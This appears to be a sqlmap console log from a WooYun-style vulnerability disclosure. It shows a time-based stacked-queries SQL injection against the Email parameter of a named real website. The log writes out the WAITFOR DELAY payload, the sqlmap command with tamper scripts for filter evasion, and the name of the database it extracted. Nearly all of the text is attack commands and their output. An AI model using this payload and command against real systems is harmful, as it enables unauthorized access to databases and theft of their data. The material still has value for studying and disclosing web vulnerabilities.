 sqlmap
it seems that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y
/n/q]
[20:08:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:08:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Email (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Email=admin@qq.com';WAITFOR DELAY '0:0:30'--&UserName=admin
---
[20:08:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:08:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:08:25] [INFO] fetching current database
[20:08:26] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[20:08:26] [WARNING] time-based comparison requires larger statistical model, please wait...........
..................
[20:08:59] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
SmartTourismAndTerminal
current database:    'SmartTourismAndTerminal'
[20:51:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 86 times
[20:51:47] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\fx47677.zhilvtx.com'
[*] shutting down at 20:51:47
C:\Python27\sqlmap>sqlmap.py -r 4.txt --time-sec 30 --tamper between.py,space2comment.py,randomcase.
py --current-db
www.wooyun.org